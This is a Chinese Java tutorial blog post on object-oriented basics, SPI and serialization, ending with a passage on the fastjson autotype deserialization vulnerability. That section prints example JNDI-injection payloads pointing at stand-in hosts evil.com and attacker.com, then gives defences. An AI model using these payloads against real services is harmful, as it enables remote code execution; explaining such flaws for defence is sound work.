 Java面向对象知识点大总结,建议收藏
Java面向对象知识点大总结,建议收藏
# 写在文章开头
Java面向对象涉及诸多设计思想和抽象理念,诸如封装、继承、多态这些概念,背起来像八股文一样枯燥,理解起来又云里雾里;重载和重写、抽象类和接口这些知识点,面试时倒背如流,实际开发中却不知道如何运用;多态、SPI、序列化等内容更是停留在理论层面,遇到线程安全、反序列化漏洞等实际问题时往往无从下手。
笔者针对过去几篇稿件进行整理和梳理,从基础的封装、继承、多态三大特性,到进阶的重载重写、抽象类接口、序列化与反序列化、深浅拷贝等内容,结合代码示例逐一剖析,希望对你有所帮助。
阅读本文,你将获得:
- 面向对象与面向过程的本质区别,建立正确的编程思维
- 重载重写、抽象类接口的对比分析,面试不再卡壳
- 多继承问题、序列化漏洞等进阶知识,提升技术深度
- 组合优于继承、SPI扩展机制等实战经验,写出更优雅的代码
你好,我是 SharkChili ,Java Guide 核心维护者之一,对 Redis、Nightingale 等知名开源项目有深度源码研究经验。熟悉 Java、Go 等多语言技术栈,现任某知名黑厂高级研发。
🌟 开源项目贡献
- mini-redis:教学级 Redis 精简实现,助力分布式缓存原理学习
🔗 https://github.com/shark-ctrl/mini-redis (opens new window)(欢迎 Star & Contribute)
📚 公众号价值 分享企业级架构设计、性能优化、源码解析等核心技术干货,涵盖分布式系统、微服务治理、大数据处理等实战领域,并探索面向AI的vibe coding等现代开发范式。
👥 加入技术社群 关注公众号,回复 【加群】 获取联系方式,与众多技术爱好者交流分布式架构、微服务等前沿技术!
# 面向对象基础概念
# 面向对象与面向过程的区别
面向过程:将问题拆解为子步骤,依次调用函数实现,以“过程”为核心思考问题。
面向对象:将问题拆解为多个对象,通过对象间的交互协作解决问题,以“对象”为核心思考问题。
两者的核心差异在于思维方式:面向过程关注“怎么做”,面向对象关注“谁来做”。

代码对比示例:以“订单下单”为例,包含查询价格、计算金额、完成下单三个操作。
// ========== 面向过程:按步骤依次调用函数 ==========
double price = queryPrice(productId); // 步骤1:查询价格
double amount = calculateAmount(price, qty); // 步骤2:计算金额
createOrder(productId, qty, amount); // 步骤3:完成下单
// ========== 面向对象:由对象协作完成任务 ==========
Product product = productService.queryPrice("P001"); // 步骤1:商品服务查询价格
double amount = billingService.calculateAmount(product, 2); // 步骤2:计费服务计算金额
orderService.placeOrder(product, 2, amount); // 步骤3:订单服务完成下单
2
3
4
5
6
7
8
9
从这个例子可以看出:面向过程像是在写“操作手册”,每一步做什么都写清楚;面向对象则是在设计“角色分工”,ProductService负责查价格,BillingService负责算金额,OrderService负责下单,各司其职、便于扩展。
# 面向对象有哪些特性
面向对象有三大核心特性:
- 封装:将数据和操作数据的方法绑定在一起,通过访问修饰符隐藏内部实现细节,只暴露必要的接口。
- 继承:子类可以继承父类的属性和方法,实现代码复用,同时可以扩展新功能。
- 多态:同一操作作用于不同对象可以有不同的表现形式,包括编译时多态(重载)和运行时多态(重写)。
// 封装:私有属性 + 公开方法
public class User {
private String name; // 私有属性,外部无法直接访问
public String getName() { return name; } // 公开方法,提供访问入口
}
// 继承:子类复用父类功能
public class Student extends User {
private String school; // 扩展新属性
}
// 多态:同一方法,不同实现
User user = new Student(); // 父类引用指向子类对象
user.getName(); // 调用子类的方法
2
3
4
5
6
7
8
9
10
11
12
13
14
# 类与对象的特性
# 重载与重写的区别
方法的重载和重写都是实现多态的方式,区别在于前者实现编译时多态,后者实现运行时多态。
- 编译时多态:编译阶段就能确定调用哪个方法,编译器根据方法签名决定,也叫静态绑定。
- 运行时多态:运行时才能确定调用哪个方法,JVM根据对象的实际类型决定,也叫动态绑定。
| 对比项 | 重载 | 重写 |
|---|---|---|
| 发生位置 | 同一个类中 | 子类与父类之间 |
| 方法签名 | 方法名相同,参数列表不同 | 方法名、参数列表都相同 |
| 返回类型 | 无关 | 必须相同或是子类型 |
| 访问权限 | 无关 | 不能比父类更严格 |
| 异常声明 | 无关 | 不能比父类声明更多 |
代码示例:
// 重载:同类中方法名相同,参数不同
public class Calculator {
public int add(int a, int b) { return a + b; }
public double add(double a, double b) { return a + b; } // 参数类型不同
public int add(int a, int b, int c) { return a + b + c; } // 参数个数不同
}
// 重写:子类重新定义父类方法
public class Animal {
public void speak() { System.out.println("动物叫声"); }
}
public class Dog extends Animal {
@Override
public void speak() { System.out.println("汪汪汪"); } // 运行时根据实际类型调用
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
常见误区澄清:
重载只看方法签名(方法名 + 参数类型列表),与返回类型、修饰符无关。
public class Example {
// ✅ 重载:参数类型不同
public void add(int a, int b) { }
public void add(double a, double b) { }
// ✅ 重载:参数个数不同
public void add(int a, int b, int c) { }
// ❌ 不是重载:仅参数名不同,编译错误
public void add(int x, int y) { } // 与第一个方法签名冲突
// ❌ 不是重载:仅返回类型不同,编译错误
public int add(int a, int b) { return 0; } // 与第一个方法签名冲突
}
2
3
4
5
6
7
8
9
10
11
12
13
14
# 访问修饰符有哪些
Java通过访问修饰符控制类成员的可见性,核心目的是封装——隐藏实现细节,只暴露必要的接口。
从设计角度理解四种修饰符:
| 修饰符 | 设计意图 | 子类操作权限 |
|---|---|---|
| public | 公开API,供外部调用 | 可继承、可重写、可直接调用 |
| protected | 供子类扩展使用 | 可继承、可重写、可直接调用(即使不同包) |
| default | 包内共享,框架内部协作 | 同包可继承、可重写、可调用;不同包不可访问 |
| private | 内部实现细节 | 不可继承、不可重写、不可访问 |
代码示例:以订单处理为例
public class OrderService {
// public:对外暴露的下单接口,任何模块都可调用
public void placeOrder(Order order) {
validateOrder(order);
calculateDiscount(order);
saveOrder(order);
}
// protected:供子类扩展,如VIP订单可重写折扣逻辑
protected void calculateDiscount(Order order) {
order.setDiscount(0);
}
// default:同包内可访问,外部不可见
void saveOrder(Order order) {
// 持久化逻辑
}
// private:内部校验逻辑,子类也不可访问
private void validateOrder(Order order) {
if (order.getItems().isEmpty()) {
throw new IllegalArgumentException("订单项不能为空");
}
}
}
// 子类扩展:VIP订单特殊折扣
public class VipOrderService extends OrderService {
@Override
protected void calculateDiscount(Order order) {
order.setDiscount(0.2); // ✅ 重写protected方法
}
// ❌ 无法重写private方法,编译错误
// private void validateOrder(Order order) { }
public void vipPlaceOrder(Order order) {
placeOrder(order); // ✅ 调用public方法
calculateDiscount(order); // ✅ 调用protected方法
// saveOrder(order); // ❌ 不同包无法调用default方法
// validateOrder(order); // ❌ 无法访问private方法
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
一句话总结:
public是"门口",谁都能进protected是"家族通道",父子共享default是"小区内路",同包通行private是"私人保险箱",子类也不可见
# 继承与多态
# 为什么说Java不支持多继承?原因是什么?
多继承会带来菱形继承问题,例如 B、C 同时继承 A 并重写其方法 foo,假设 D 继承了 B、C,此时 D 若要调用 foo 方法就会出现矛盾。所以 Java 语言设计者在设计之初就抛弃这一概念,只能允许继承一个类和多个接口:

菱形问题示例:
// 如果Java支持多继承(伪代码)
class A {
void func() { System.out.println("A"); }
}
// class B extends A {}
// class C extends A {}
// 假设Java支持:class D extends B, C {} // 菱形继承
// 当调用 d.func() 时,编译器无法确定调用 B.func() 还是 C.func()
2
3
4
5
6
7
8
9
10
11
- 类D同时继承B和C,而B和C都继承自A
- 当D调用A的方法时,编译器无法确定走B还是C的路径
- 导致二义性问题
Java的解决方案:用接口替代多继承
// 接口可以多继承
interface A {
default void func() { System.out.println("A"); }
}
interface B extends A {}
interface C extends A {}
interface D extends B, C {} // 接口可以多继承,无歧义
// 类实现多个接口
class Impl implements D {
public static void main(String[] args) {
Impl impl = new Impl();
impl.func(); // 输出A,接口默认方法通过就近原则解决冲突
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
总结:Java采用"类单继承+接口多继承+接口多实现"的设计,既保留了类的继承能力,又避免了菱形继承问题。接口默认方法通过就近原则解决冲突,比C++的解决方案更简洁。
# 抽象类与接口的区别
对比表格:
| 对比项 | 抽象类 | 接口 |
|---|---|---|
| 关键字 | abstract class | interface |
| 方法实现 | 可以有抽象方法和具体方法 | Java 8前全为抽象方法;Java 8后支持default/static方法 |
| 成员变量 | 可以有各种类型的变量 | 只能是public static final常量 |
| 构造方法 | 有构造方法,供子类调用 | 无构造方法 |
| 继承关系 | 单继承 | 可多继承接口、多实现 |
| 设计意图 | 模板设计,复用代码 | 行为规范,定义契约 |
代码示例:
// 抽象类:模板设计,复用代码
public abstract class AbstractOrderService {
protected String orderId; // 可以有成员变量
public AbstractOrderService() { // 可以有构造方法
this.orderId = UUID.randomUUID().toString();
}
public final void placeOrder(Order order) { // 具体方法:固定流程
validateOrder(order);
doPlaceOrder(order); // 调用子类实现
}
protected abstract void doPlaceOrder(Order order); // 抽象方法:子类实现
private void validateOrder(Order order) { /* 校验逻辑 */ }
}
// 接口:行为规范,定义契约
public interface PaymentService {
int MAX_AMOUNT = 10000; // 默认public static final
void pay(Order order); // 默认public abstract
// Java 8: default方法,提供默认实现
default boolean support(String type) {
return "DEFAULT".equals(type);
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
设计层面的区别:
- 抽象类:是"is-a"关系,强调的是"是什么"。如
Dog extends Animal,狗是动物,共享动物的通用属性和行为。 - 接口:是"has-a"关系,强调的是"能做什么"。如
UserServiceImpl implements UserService,服务实现类具备用户服务的能力。
一句话总结:抽象类是"半成品模板",接口是"能力证书"。
# 子类继承抽象类会存在线程安全问题吗?
答案:不会。
从JVM角度分析:
当创建子类对象时,JVM的执行流程如下:
- 类加载:JVM加载父类和子类的class文件到方法区
- 内存分配:在堆中为对象分配内存,父类的实例变量(如
map)也会被分配 - 初始化:调用父类构造方法,为
map分配独立的HashMap对象
关键点:每个子类实例在堆中都有独立的内存空间,父类的实例变量属于子类实例的一部分,不会共享。
堆内存示意图:
A实例 B实例
┌─────────────────┐ ┌─────────────────┐
│ Parent部分 │ │ Parent部分 │
│ map → HashMap │ │ map → HashMap │
│ (地址704) │ │ (地址711) │
└─────────────────┘ └─────────────────┘
独立对象 独立对象
2
3
4
5
6
7
8
9
代码验证:
// 抽象父类
public abstract class Parent {
private HashMap<String, String> map;
public Parent() {
map = new HashMap<>(); // 每个子类实例化时创建新的map
}
public void add(String key, String value) {
map.put(key, value);
}
}
// 子类A
public class A extends Parent {
public A() {
super.add("1", "A");
}
}
// 子类B
public class B extends Parent {
public B() {
super.add("2", "B");
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

验证结果:
A类的map地址为704:

B类的map地址为711:
总结:
- 父类的实例变量:每个子类实例独立拥有,存储在各自的堆内存中,线程安全
- 父类的静态变量:存储在方法区,所有实例共享,需考虑线程安全
# 成员变量与局部变量的区别
对比表格:
| 对比项 | 成员变量 | 局部变量 |
|---|---|---|
| 定义位置 | 类体内,方法外 | 方法内、代码块内、形参 |
| 修饰符 | 可被public、private、static等修饰 | 不能被访问修饰符和static修饰 |
| 存储位置 | 堆内存(实例变量)/ 方法区(静态变量) | 栈内存 |
| 生命周期 | 随对象/类创建和销毁 | 随方法调用开始和结束 |
| 默认值 | 有默认值(int为0,boolean为false,对象为null) | 无默认值,必须显式初始化 |
代码示例:
public class VariableDemo {
// 成员变量:有默认值
private int count; // 默认值0
private String name; // 默认值null
private static int total; // 静态变量,存储在方法区
public void method(int param) { // param是局部变量,无默认值
int local = 10; // 局部变量,必须初始化
// int local2; // 编译错误:未初始化
System.out.println(count); // 输出0
System.out.println(local); // 输出10
}
}
2
3
4
5
6
7
8
9
10
11
12
13
从JVM角度理解:
存储位置取决于变量的定义位置(实例变量/静态变量/局部变量),与访问修饰符(public/private)无关:
public class Demo {
private int a; // 实例变量 → 堆内存(随对象存在)
private static int b; // 静态变量(基本类型) → 方法区
private static Object c; // 静态变量(引用类型) → 引用在方法区,对象在堆内存
public void method() {
int d = 10; // 局部变量 → 栈内存(随方法存在)
}
}
2
3
4
5
6
7
8
9
内存布局示意:
堆内存(对象实例) 方法区(类信息) 栈内存(方法栈帧)
┌─────────────┐ ┌─────────────┐ ┌─────────────┐
│ Demo对象 │ │ Demo.class │ │ method() │
│ a = 0 │ │ static b │ │ d = 10 │
│ │ │ static c ──┼─────┐ └─────────────┘
└─────────────┘ └─────────────┘ │ 局部变量
实例变量 静态变量 │
(引用/基本类型) │
▼
┌─────────────┐
│ Object对象 │
│ (堆内存) │
└─────────────┘
2
3
4
5
6
7
8
9
10
11
12
13
注意:引用类型的静态变量,引用存储在方法区,实际对象存储在堆内存。
一句话总结:成员变量"随对象而生",局部变量"随方法而存"。
# 静态变量的作用
静态变量(static修饰)属于类,不属于任何对象实例,具有以下特点:
1. 类级别共享
所有实例共享同一个静态变量,无论创建多少个对象,静态变量只有一份。
public class Counter {
private static int count = 0; // 所有实例共享
public Counter() {
count++; // 每创建一个对象,count+1
}
public static int getCount() {
return count;
}
}
Counter c1 = new Counter();
Counter c2 = new Counter();
System.out.println(Counter.getCount()); // 输出2,不是1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
2. 全局常量
static final组合使用,定义全局常量:
public class Constants {
public static final int MAX_SIZE = 100;
public static final String APP_NAME = "MyApp";
}
2
3
4
3. 线程安全问题
静态变量被所有线程共享,多线程访问时需考虑线程安全:
public class UnsafeCounter {
private static int count = 0; // 共享变量
public static void increment() {
count++; // 非原子操作,多线程下不安全
}
}
// 安全写法:使用AtomicInteger
private static AtomicInteger count = new AtomicInteger(0);
2
3
4
5
6
7
8
9
10
注意:静态变量存储在方法区,生命周期随类存在而存在,类卸载时销毁。
# this关键字的作用
this关键字代表当前对象的引用,主要有三种用法:
1. 区分成员变量和局部变量
当方法参数与成员变量同名时,必须用this区分(不加this会导致参数赋值给自己):
public class Person {
private String name;
private int age;
public Person(String name, int age) {
this.name = name; // this.name是成员变量,name是参数
this.age = age; // 若写成 name = name,是参数赋值给自己
}
}
2
3
4
5
6
7
8
9
2. 调用本类其他构造方法
在构造方法中调用本类另一个构造方法,必须放在第一行:
public class Person {
private String name;
private int age;
public Person(String name) {
this(name, 0); // 调用双参构造方法
}
public Person(String name, int age) {
this.name = name;
this.age = age;
}
}
2
3
4
5
6
7
8
9
10
11
12
13
3. 返回当前对象
链式调用时返回当前对象:
public class StringBuilder {
public StringBuilder append(String str) {
// ...
return this; // 返回当前对象,支持链式调用
}
}
// 链式调用示例
sb.append("Hello").append(" ").append("World");
2
3
4
5
6
7
8
9
注意:this只能在实例方法和构造方法中使用,静态方法中不能使用this。
# Java中的多态
多态是指同一操作作用于不同对象,可以有不同的表现形式。
多态三要素:
- 继承:子类继承父类
- 重写:子类重写父类方法
- 向上转型:父类引用指向子类对象
代码示例:
// 父类
public abstract class Animal {
public abstract void speak();
}
// 子类
public class Dog extends Animal {
@Override
public void speak() {
System.out.println("汪汪汪");
}
}
public class Cat extends Animal {
@Override
public void speak() {
System.out.println("喵喵喵");
}
}
// 多态调用
Animal animal1 = new Dog(); // 向上转型
Animal animal2 = new Cat();
animal1.speak(); // 输出"汪汪汪"
animal2.speak(); // 输出"喵喵喵"
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
实际应用:Spring依赖注入
@Service
public class OrderService {
// 注入哪个实现类?由Spring配置决定,OrderService无需关心
@Autowired
private PaymentService paymentService; // 可能是AlipayService或WechatPayService
}
public interface PaymentService {
void pay(Order order);
}
@Service
public class AlipayService implements PaymentService {
public void pay(Order order) { /* 支付宝支付 */ }
}
@Service
public class WechatPayService implements PaymentService {
public void pay(Order order) { /* 微信支付 */ }
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
多态的好处:调用方只需关注接口,无需关心具体实现,便于扩展和维护。
# 其他重要知识点
# RPC接口返回值:基本类型还是包装类?
建议使用包装类。
原因:RPC调用时,某些字段可能没有传值,包装类可以区分“没传值”和“传了默认值”。
| 类型 | 默认值 | 含义 |
|---|---|---|
int | 0 | 无法区分“没传”还是“传了0” |
Integer | null | null表示“没传”,0表示“传了0” |
代码对比:
// 使用基本类型:无法区分
public class OrderDTO {
private int amount; // 客户端没传,默认是0,还是传了0?无法区分
}
// 使用包装类:可以区分
public class OrderDTO {
private Integer amount; // null表示没传,0表示传了0
}
// 业务判断
if (orderDTO.getAmount() == null) {
// 客户端没传,使用默认值
amount = 100;
} else {
// 客户端传了值(包括0)
amount = orderDTO.getAmount();
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
实际场景:

总结:包装类用null表示“缺失”,基本类型无法区分“缺失”和“默认值”。
# SPI与API的区别
核心区别:
- API(Application Programming Interface):给调用方用,“我来调用你”
- SPI(Service Provider Interface):给扩展方用,“你来实现我”
对比表格:
| 对比项 | API | SPI |
|---|---|---|
| 全称 | Application Programming Interface | Service Provider Interface |
| 角色 | 框架提供,开发者调用 | 框架定义接口,开发者实现 |
| 主动方 | 调用方主动调用 | 框架主动发现实现 |
| 典型场景 | 调用工具类、框架功能 | 插件扩展、驱动加载 |
代码示例:
// API:调用方使用框架提供的功能
List<String> list = new ArrayList<>(); // 调用ArrayList的API
list.add("hello");
// SPI:框架定义接口,开发者实现
public interface PaymentService {
void pay(Order order);
}
// 开发者实现
public class AlipayService implements PaymentService {
public void pay(Order order) { /* 支付宝实现 */ }
}
// 框架通过SPI机制自动发现实现
ServiceLoader<PaymentService> loader = ServiceLoader.load(PaymentService.class);
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
典型应用:
1. JDBC驱动加载
Java定义了java.sql.Driver接口,各数据库厂商实现它:
// Java定义的接口
public interface Driver {
Connection connect(String url, Properties info);
}
// MySQL厂商实现
public class Driver implements java.sql.Driver {
static {
DriverManager.registerDriver(new Driver());
}
public Connection connect(String url, Properties info) { /* MySQL实现 */ }
}
2
3
4
5
6
7
8
9
10
11
12
配置文件:META-INF/services/java.sql.Driver
com.mysql.cj.jdbc.Driver
使用时自动发现:
// 无需硬编码驱动类名,SPI自动加载
Connection conn = DriverManager.getConnection(url);
2
2. Spring Boot自动配置
Spring Boot通过SPI发现配置类,实现starter自动装配:
// 配置文件:META-INF/spring.factories
org.springframework.boot.autoconfigure.EnableAutoConfiguration=\
com.example.MyAutoConfiguration
// 自动配置类
@AutoConfiguration
@ConditionalOnClass(DataSource.class)
public class MyAutoConfiguration {
@Bean
public DataSource dataSource() { /* 自动配置数据源 */ }
}
2
3
4
5
6
7
8
9
10
11
引入starter依赖后,Spring Boot通过spring.factories自动发现并加载配置类,无需手动配置。
3. Dubbo扩展机制
Dubbo基于SPI实现了强大的扩展能力:
// Dubbo定义负载均衡接口
@SPI("random")
public interface LoadBalance {
@Adaptive("loadbalance")
<T> Invoker<T> select(List<Invoker<T>> invokers, Invocation invocation);
}
// 用户自定义实现
public class MyLoadBalance implements LoadBalance {
public <T> Invoker<T> select(List<Invoker<T>> invokers, Invocation invocation) {
// 自定义负载均衡逻辑
}
}
2
3
4
5
6
7
8
9
10
11
12
13
配置文件:META-INF/dubbo/org.apache.dubbo.rpc.cluster.LoadBalance
myBalance=com.example.MyLoadBalance
使用时指定扩展名:
@Reference(loadbalance = "myBalance")
private UserService userService;
2
更多关于SPI的讲解可以参考笔者这篇文章:来聊聊大厂常问的SPI工作原理 (opens new window)
# 序列化与对象操作
# 序列化与反序列化
定义:
- 序列化:将对象转换为字节序列,便于存储或网络传输
- 反序列化:将字节序列恢复为对象
为什么需要序列化?
- 对象持久化:保存到文件或数据库
- 网络传输:跨进程、跨机器传递对象
- 深拷贝:通过序列化实现对象复制
代码示例:
// 实现Serializable接口
public class User implements Serializable {
private static final long serialVersionUID = 1L;
private String name;
private int age;
// getter/setter...
}
// 序列化:对象 → 字节
User user = new User("张三", 20);
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("user.dat"));
oos.writeObject(user);
// 反序列化:字节 → 对象
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("user.dat"));
User restored = (User) ois.readObject();
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Java序列化原理
序列化流程:
实现Serializable接口后,通过ObjectOutputStream.writeObject()序列化,内部根据类型分派:
private void writeObject0(Object obj, boolean unshared) throws IOException {
// 检查对象类型,按相应规则写入
if (obj instanceof String) {
writeString((String) obj, unshared);
} else if (cl.isArray()) {
writeArray(obj, desc, unshared);
} else if (obj instanceof Enum) {
writeEnum((Enum<?>) obj, desc, unshared);
} else if (obj instanceof Serializable) {
writeOrdinaryObject(obj, desc, unshared); // 普通对象
} else {
throw new NotSerializableException(); // 未实现Serializable
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
写入规则:类型标记 + 长度 + 数据
以字符串写入为例,先写类型标记,再写长度,最后写数据,方便反序列化时读取:
private void writeString(String str, boolean unshared) throws IOException {
handles.assign(unshared ? null : str);
long utflen = bout.getUTFLength(str); // 计算UTF编码长度
if (utflen <= 0xFFFF) {
bout.writeByte(TC_STRING); // 写入类型标记
bout.writeUTF(str, utflen); // 写入长度 + 数据
} else {
bout.writeByte(TC_LONGSTRING); // 长字符串类型标记
bout.writeLongUTF(str, utflen); // 写入长度 + 数据
}
}
2
3
4
5
6
7
8
9
10
11
这样反序列化时,先读类型标记判断类型,再读长度确定数据边界,最后读取完整数据。
反序列化流程:
ObjectInputStream.readObject()从字节流重建对象:
private Object readObject0(Class<?> type, boolean unshared) throws IOException {
byte tc;
while ((tc = bin.peekByte()) == TC_RESET) {
bin.readByte();
handleReset();
}
try {
switch (tc) {
case TC_NULL: // null值
return readNull();
case TC_REFERENCE: // 引用已存在的对象
return type.cast(readHandle(unshared));
case TC_CLASS: // Class对象
return readClass(unshared);
case TC_CLASSDESC: // 类描述符
return readClassDesc(unshared);
case TC_STRING: // 字符串
return checkResolve(readString(unshared));
case TC_ARRAY: // 数组
return checkResolve(readArray(unshared));
case TC_ENUM: // 枚举
return checkResolve(readEnum(unshared));
case TC_OBJECT: // 普通对象
return checkResolve(readOrdinaryObject(unshared));
default:
throw new StreamCorruptedException("invalid type code: " + tc);
}
} finally {
depth--;
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
核心要点:
- 未实现
Serializable接口会抛出NotSerializableException static和transient修饰的字段不参与序列化- 反序列化时不会调用构造方法
# serialVersionUID的作用
用途:反序列化时校验类版本一致性,防止类被篡改或版本不匹配。
校验流程:
- 序列化时,将
serialVersionUID写入字节流 - 反序列化时,比对字节流中的
serialVersionUID与本地类的serialVersionUID - 一致则反序列化,不一致则抛出
InvalidClassException
不定义会怎样?
JVM会根据类结构自动生成serialVersionUID,类结构变化(如新增字段)会导致版本号改变:
// 序列化时的类
public class User implements Serializable {
private String name; // 自动生成的serialVersionUID = 12345
}
// 反序列化时类结构变了
public class User implements Serializable {
private String name;
private int age; // 自动生成的serialVersionUID = 67890(变了!)
}
// 结果:InvalidClassException: local class incompatible
2
3
4
5
6
7
8
9
10
11
12
最佳实践:显式定义serialVersionUID,避免类结构变化导致反序列化失败。
public class User implements Serializable {
private static final long serialVersionUID = 1L; // 显式定义
private String name;
// 后续新增字段,serialVersionUID保持不变,仍可反序列化
}
2
3
4
5
# fastjson反序列化漏洞
漏洞根源:Autotype功能允许反序列化时自动还原为任意类型,攻击者可构造恶意类执行任意代码。
攻击原理:
// 正常使用:反序列化为User类
String json = "{\"@type\":\"com.example.User\",\"name\":\"张三\"}";
User user = JSON.parseObject(json, User.class);
// 恶意攻击:反序列化为危险类
String malicious = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"rmi://evil.com:1099/Exploit\"," +
"\"autoCommit\":true}";
JSON.parse(malicious); // 触发JNDI注入,执行远程代码
2
3
4
5
6
7
8
9
攻击链:
// 1. 攻击者构造恶意JSON,@type指定危险类
String attack = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"rmi://attacker.com:1099/Malicious\"," +
"\"autoCommit\":true}";
// 2. 服务端反序列化时,fastjson调用setter方法
JSON.parse(attack); // 触发 JdbcRowSetImpl.setDataSourceName()
// 触发 JdbcRowSetImpl.setAutoCommit(true)
// 3. setAutoCommit内部执行JNDI查询
// JdbcRowSetImpl.connect() -> InitialContext.lookup(dataSourceName)
// 连接到攻击者的恶意RMI服务
// 4. 攻击者RMI服务返回恶意类,本地加载执行
// 最终执行:Runtime.getRuntime().exec("calc") 或其他恶意命令
2
3
4
5
6
7
8
9
10
11
12
13
14
15
防御措施:
// 1. 升级fastjson到最新版本(1.2.83+)
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.83</version>
</dependency>
// 2. 关闭Autotype
ParserConfig.getGlobalInstance().setAutoTypeSupport(false);
